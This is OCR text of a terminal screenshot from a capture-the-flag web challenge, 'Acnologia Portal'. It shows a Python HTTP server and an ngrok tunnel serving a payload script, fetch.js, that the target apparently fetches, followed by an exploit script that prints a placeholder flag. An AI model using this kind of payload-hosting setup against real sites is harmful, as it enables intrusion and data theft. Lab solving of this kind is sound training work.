 Ubuntu
frijolito@notebook12gb:~/ctf/Cyber Apocalypse CTF 2022/web/Acnologia Portal$ \
> python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
127.0.0.1 - - [19/May/2022 19:49:12] "GET /content/fetch.js HTTP/1.1" 200 -
ngrok (Ctrl+C to quit)
Session Status online
Account frijolito (Plan: Free)
Version 3.0.3
Region South America (sa)
Latency 67.0352ms
Web Interface http://127.0.0.1:4040
Forwarding https://80a7-181-226-248-235.sa.ngrok.io -> http://localhost
Connections ttl opn rt1 rt5 p50 p90
1 0 0.01 0.00 0.00 0.00
HTTP Requests
-------------
GET /content/fetch.js 200 OK
frijolito@notebook12gb:~/ctf/Cyber Apocalypse CTF 2022/web/Acnologia Portal$ python3 exploits/pwn.py
<h1> HTB{f4k3_fl4g_f0r_t3st1ng}
</h1>
frijolito@notebook12gb:~/ctf/Cyber Apocalypse CTF 2022/web/Acnologia Portal$
[2] 0:bash* "notebook12gb" 19:49 19-May-22
de
e
13°C
Chubascos
ESP
US
7:49 PM
5/19/2022